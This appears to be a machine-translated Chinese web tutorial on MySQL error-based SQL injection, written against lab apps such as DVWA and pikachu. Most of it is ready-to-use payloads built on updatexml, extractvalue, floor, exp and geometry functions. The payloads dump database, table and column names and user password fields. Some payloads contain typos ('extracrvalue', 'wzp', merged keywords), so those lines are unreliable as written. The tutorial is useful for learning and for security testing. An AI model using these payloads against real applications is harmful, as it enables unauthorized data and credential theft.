当前位置:网站首页>SQL injection error report injection function graphic explanation
SQL injection error report injection function graphic explanation
2022-07-07 21:13:00 【1024 questions】
Preface
Commonly used error reporting function
Usage details
updatexml() function
example
extractvalue() function
floor() function
exp() function
12 An error reporting injection function
summary
PrefaceThe premise of error injection is that when the statement has errors , The error message is output to the front end . The reason for the vulnerability is that developers use print_r (),mysql_error(),mysqli_connect_error() Function will mysql The error information is output to the front end , So you can close the original statement , Execute the following statement .
Commonly used error reporting functionUsage details updatexml() functionupdatexml() yes mysql Yes xml Document data for query and modification xpath function
extractvalue() yes mysql Yes xml Document data for query xpath function

floor() mysql The function used to round in
exp() This function returns e( The base of natural logarithm ) Index X The power of
updatexml() The function is to change ( Find and replace )xml The value of the eligible node in the document
grammar :updatexml(xml_document,XPthstring,new_value)
The first parameter is the string string(XML The name of the document object )
The second parameter is to specify a location in the string (Xpath Format string )
The third parameter is what to replace with ,string Format
Xpath Positioning must be effective , Otherwise, there will be mistakes . We can use this feature to break out the data we want
exampleRegistration is to add data to the database ,insert.

Type single quotes... At the user Report errors

Guess the back-end statement
insert into user(name,password,sex,phone,address1,address2) value('xxx',123,1,2,3,4)Can be in xxx Close single quotation marks at , Reveal the data we want
?id=1' or updatexml(0,concat(0x7e,select database()),1)'Closing single quotation marks makes the statement escape , Then reconstruct the statement query , The name of blasting warehouse is :"pikachu"

The analysis process
When the input payload
?id=1' or updatexml(0,concat(0x7e,select database()),1)or'The back end will be spliced into
insert into user(name,password,sex,phone,address1,address2) value('' or updatexml(1,concat(0x7e,database()),0) or '',The table name and column name fields are the same as normal queries, but they have changed their positions
Use process
Library name
1'and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)#Table name
1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #Table lookup information ( Suppose there is a users surface , The library is dvwa
1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'),0x7e),1) #Check the field value ( Suppose the field name is last_name(dvwa.users It means to call dvwa Library users surface )
1' and updatexml(1,concat(0x7e,(select group_concat(first_name,0x7e,last_name) from dvwa.users)),1) #extractvalue() function extractvalue() The function from the target xml Returns the string containing the value of the query
extractvalue (XML_document, XPath_string);
The first parameter :XML_document yes String Format , by XML The name of the document object , In this paper, for doc
The second parameter :XPath_string(Xpath Format string ),Xpath Positioning must be effective , Otherwise, there will be mistakes
structure payload
?id=1' or extracrvalue(0,concat(0x7e,database())) or '
Be careful xpath Echo has only one use limit Functions explode one by one , And the longest is 32 position , exceed 32 The position can't explode
Use process
Current library
1' and extractvalue(1,concat(0x7e,user(),0x7e,database())) #Current table
1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #Table information ( Suppose the table is users
1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))) #field value ( Field is user_id,first_name,last_name,(dvwa.users It means to call dvwa Library users surface )
1' and extractvalue(1,concat(0x7e,(select group_concat(user_id,0x7e,first_name,0x3a,last_name) from dvwa.users))) #floor() function floor() yes mysql An integral function of
Library name
id=1' union select count(*),concat(floor(rand(0)*2),database()) x from information_schema.schemata group by x #Table name ( The library is dvwa, By modifying the limit 0,1 Value increment lookup table , limit 1,1、limit 2,1
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(table_name) from information_schema.tables where table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x#Field name ( library :dvwa, surface :users
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x#field value ( field value :user,password(dvwa.users It means to call dvwa library users surface
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(user,0x3a,password) from dvwa.users limit 0,1)) x from information_schema.schemata group by x#exp() function When passing a greater than 709 The value of , function exp() It will cause an overflow error .
Library name
id=1' or exp(~(SELECT * from(select database())a)) or 'Table name ( Library name :pikachu
id=1' or exp(~(select * from(select group_concat(table_name) from information_schema.tables where table_schema = 'pikachu')a)) or 'Field name ( Table name :users
id=1' or exp(~(select * from(select group_concat(column_name) from information_schema.columns where table_name = 'users')a)) or 'field value ( Field name :password, Table name :users
id=1' or wzp(~(select * from(select password from users limit 0,1)a)) or '12 An error reporting injection function 1、 adopt floor Report errors , The injection statement is as follows :
and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);2、 adopt extractvalue Report errors , The injection statement is as follows :
and (extractvalue(1,concat(0x7e,(select user()),0x7e)));3、 adopt updatexml Report errors , The injection statement is as follows :
and (updatexml(1,concat(0x7e,(select user()),0x7e),1));4、 adopt exp Report errors , The injection statement is as follows :
and exp(~(select * from (select user () ) a) );5、 adopt join Report errors , The injection statement is as follows :
select * from(select * from mysql.user ajoin mysql.user b)c;6、 adopt NAME_CONST Report errors , The injection statement is as follows :
and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c);7、 adopt GeometryCollection() Report errors , The injection statement is as follows :
and GeometryCollection(()select *from(select user () )a)b );8、 adopt polygon () Report errors , The injection statement is as follows :
and polygon (()select * from(select user ())a)b );9、 adopt multipoint () Report errors , The injection statement is as follows :
and multipoint (()select * from(select user() )a)b );10、 adopt multlinestring () Report errors , The injection statement is as follows :
and multlinestring (()select * from(selectuser () )a)b );11、 adopt multpolygon () Report errors , The injection statement is as follows :
and multpolygon (()select * from(selectuser () )a)b );12、 adopt linestring () Report errors , The injection statement is as follows :
and linestring (()select * from(select user() )a)b ); summary This is about SQL This is the end of the article on injecting the error reporting injection function , More about SQL Please search the previous articles of software development network or continue to browse the relevant articles below for the content of injection error reporting and injection function. I hope you will support software development network more in the future !
边栏推荐
- Insufficient permissions
- 目标:不排斥 yaml 语法。争取快速上手
- awk处理JSON处理

- Lex & yacc of Pisa proxy SQL parsing
- Codeforces round 275 (Div. 2) C – diverse permutation (construction) [easy to understand]
- AADL inspector fault tree safety analysis module
- 使用高斯Redis实现二级索引
- Codeforces Round #296 (Div. 2) A. Playing with Paper[通俗易懂]
- Unity3d 4.3.4f1执行项目
- Micro service remote debug, nocalhost + rainbow micro service development second bullet
猜你喜欢
![[paper reading] maps: Multi-Agent Reinforcement Learning Based Portfolio Management System](/img/76/b725788272ba2dcdf866b28cbcc897.jpg)
[paper reading] maps: Multi-Agent Reinforcement Learning Based Portfolio Management System

使用枚举实现英文转盲文
Codesonar enhances software reliability through innovative static analysis

How does codesonar help UAVs find software defects?
【C语言】指针进阶---指针你真的学懂了吗?

C语言 整型 和 浮点型 数据在内存中存储详解(内含原码反码补码,大小端存储等详解)
CodeSonar网络研讨会
Lex & yacc of Pisa proxy SQL parsing

Small guide for rapid formation of manipulator (12): inverse kinematics analysis

Cantata9.0 | 全 新 功 能
随机推荐
特征生成
C语言 整型 和 浮点型 数据在内存中存储详解(内含原码反码补码,大小端存储等详解)
Unity3d 4.3.4f1 execution project
Guava multithreading, futurecallback thread calls are uneven
Lingyun going to sea | saihe & Huawei cloud: jointly help the sustainable development of cross-border e-commerce industry
Codesonar enhances software reliability through innovative static analysis
最新版本的CodeSonar改进了功能安全性,支持MISRA,C ++解析和可视化
写了个 Markdown 命令行小工具,希望能提高园友们发文的效率!
[award publicity] issue 22 publicity of the award list in June 2022: Community star selection | Newcomer Award | blog synchronization | recommendation Award
CodeSonar网络研讨会
Codeforces 474 F. Ant colony
Can Huatai Securities achieve Commission in case of any accident? Is it safe to open an account
使用高斯Redis实现二级索引
如何满足医疗设备对安全性和保密性的双重需求?
Codeforces round 275 (Div. 2) C – diverse permutation (construction) [easy to understand]
Lex & yacc of Pisa proxy SQL parsing
openGl超级宝典学习笔记 (1)第一个三角形「建议收藏」
Le capital - investissement est - il légal en Chine? C'est sûr?
Micro service remote debug, nocalhost + rainbow micro service development second bullet
部署、收回和删除解决方式—-STSADM和PowerShell「建议收藏」